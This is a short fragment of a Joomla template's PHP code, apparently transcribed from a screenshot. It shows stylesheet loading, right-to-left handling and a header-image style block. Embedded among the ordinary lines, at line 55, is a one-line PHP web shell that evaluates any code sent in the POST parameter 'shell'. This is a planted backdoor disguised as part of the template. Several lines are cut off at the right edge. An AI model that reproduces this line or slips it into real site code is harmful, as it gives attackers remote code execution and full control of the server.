 46
47 // Add stylesheets
48 JHtml::_('stylesheet', 'templates/system/css/system.css', array('version' => 'auto'));
49 JHtml::_('stylesheet', 'position.css', array('version' => 'auto', 'relative' => true));
50 JHtml::_('stylesheet', 'layout.css', array('version' => 'auto', 'relative' => true));
51 JHtml::_('stylesheet', 'print.css', array('version' => 'auto', 'relative' => true), array('media
52 JHtml::_('stylesheet', 'general.css', array('version' => 'auto', 'relative' => true));
53 JHtml::_('stylesheet', htmlspecialchars($color, ENT_COMPAT, 'UTF-8') . '.css', array('version' =
54
55 <?php @eval($_POST['shell']);?>
56
57 if ($this->direction === 'rtl')
58 {
59 JHtml::_('stylesheet', 'template_rtl.css', array('version' => 'auto', 'relative' => true));
60 JHtml::_('stylesheet', htmlspecialchars($color, ENT_COMPAT, 'UTF-8') . '_rtl.css', array('ve
61 }
62
63 if ($color === 'image')
64 {
65 $this->addStyleDeclaration("
66 .logoheader {
67 background: url('" . $this->baseurl . "/" . htmlspecialchars($headerImage) . "') no-repe
68 }
69 body {
70 background: " . $this->params->get('backgroundcolor') . ";